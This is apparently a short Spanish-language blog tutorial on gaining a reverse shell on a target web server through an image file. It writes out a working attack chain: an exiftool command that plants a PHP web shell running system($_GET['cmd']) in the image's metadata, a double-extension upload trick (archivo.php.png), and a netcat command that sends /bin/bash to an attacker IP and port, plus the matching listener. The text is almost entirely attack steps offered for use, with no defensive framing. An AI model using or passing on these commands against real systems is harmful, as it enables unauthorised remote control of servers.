En esta ocasión voy a realizar algo diferente. Voy a explicar cómo ejecutar una en una máquina objetivo a través de una imagen. Para ello, utilizaremos la herramienta exiftool. Vamos a por ello.

Lo primero que necesitamos es la imagen que vamos a utilizar para cargar la Shell. Una vez descargada, comenzamos a modificarla.



El comando para ello es:

exiftool -Comment='<?php echo «<pre>»; system($_GET[‘cmd’]); ?>’ nombre_imagen.extensión

Esto añadiría la Shell como metadata de la imagen.

De esta manera podemos ejecutar comandos como CMD. Para ejecutar la Shell debemos cargar la imagen con el comando anterior ya cargado en la Web donde vayamos a ejecutar la reverse y en el buscador ejecutar lo siguiente:

?cmd= nc -e /bin/bash IP PUERTO

URL/directorio/archivo.php.png?cmd= nc –e /bin/bash IP PUERTO

Al mismo tiempo debemos ejecutar en nuestra máquina atacante nc con el mismo puerto indicado en la Shell.

nc –lnvp PUERTO

Y tendríamos conexión reversa con el objetivo.

No responses yet